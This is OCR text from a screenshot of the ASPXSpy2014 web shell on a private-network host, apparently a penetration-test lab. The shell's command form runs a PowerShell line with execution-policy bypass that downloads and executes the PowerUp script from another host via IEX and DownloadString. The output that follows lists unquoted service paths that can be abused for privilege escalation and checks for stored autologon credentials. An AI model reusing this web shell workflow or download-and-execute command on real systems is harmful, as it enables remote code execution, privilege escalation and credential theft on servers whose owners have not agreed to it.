 ASPXSpy2014 - 192.168.147.140
ASPXSpy2014 - 192.168.147.140
192.168.147.140/webshell.aspx
2
新手上路
维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.147.129:1800/PowerUp/
Submit
警告: [!] PowerUp is written for PowerShell version 2.0
警告: [!] For proper behavior, launch powershell.exe with the '-Version 2' flag
[*] Running Invoke-AllChecks
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' to abuse
[+] Unquoted service path: 2345PicSvc - C:\Program Files (x86)\2345Soft\2345Pic\protect\Pic_2345Svc.exe
[+] Unquoted service path: 2345PinyinSvc - C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\Protect\Pinyin_2345Svc.exe
[+] Unquoted service path: Protect_2345Explorer - C:\Program Files (x86)\2345Soft\2345Explorer\Protect\Protect_2345Explorer.exe
[*] Checking service executable permissions...
[*] Checking service permissions...
[*] Checking for unattended install files...
[*] Checking %PATH% for potentially hijackable service .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...